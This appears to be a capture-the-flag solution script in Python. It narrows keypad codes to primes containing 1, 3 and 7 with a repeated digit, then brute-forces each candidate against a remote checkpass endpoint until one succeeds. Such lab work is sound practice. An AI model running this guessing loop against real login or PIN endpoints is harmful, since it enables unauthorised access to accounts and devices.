 1 import requests
2 import json
3 import sys
4
5 def has_doubles(n): # Checking if the number has 2 digits the same
6     return len(set(str(n))) < len(str(n))
7
8 for num in range(1337,7713): # Since the lowest number can be 1337 and the highest can be 7713, limit the searches
9     prime = True
10     for i in range(2,num): # Check if it's a prime number
11         if (num%i==0):
12             prime = False
13     if prime:
14         s = set(str(num))
15         if s.issuperset("137"): #If it contains these numbers
16             if has_doubles(num):
17                 r = requests.get('https://keypad.elfu.org/checkpass.php?i='+str(num)+'&resourceId=undefined')
18                 json_data = json.loads(r.text)
19                 if json_data["success"]:
20                     print('[+] '+str(num)+' worked')
21                     sys.exit(0)
22                 else:
23                     print('[+] '+str(num)+' failed')